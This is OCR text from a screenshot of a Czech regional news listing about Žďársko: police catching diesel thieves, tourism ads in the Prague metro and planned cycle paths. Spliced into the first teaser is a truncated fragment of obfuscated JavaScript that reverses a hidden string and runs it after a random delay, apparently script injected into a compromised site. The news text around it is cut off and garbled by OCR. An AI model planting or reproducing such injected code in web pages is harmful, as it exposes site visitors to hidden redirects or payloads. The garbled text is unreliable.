
pohybovali dva zloději nafty, které se podařilo
dopadnout policistům na Velkomeziříčsku. Dále jsou ti;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list)...
Reklama tří měst Žďárska je v Praze k
vidění do 28. května
Neděle, 13. května 2018
Žďársko / Až do 28. května mohou lidé v pražském
metru sledovat 94 ploch s prosvětlenými
reklamními grafikami, takzvanými city lighty, které se týkají propagace
vysočinských cílů. Města s památkami UNESCO – Telč, Třebíč...
Subregion Velké Dářko i jeho okolí
propojí nové cyklostezky
Pondělí, 26. března 2018
Žďársko / Bezpečný pohyb chodců i cyklistů na
Žďársku slibuje projekt s názvem Cyklostezky v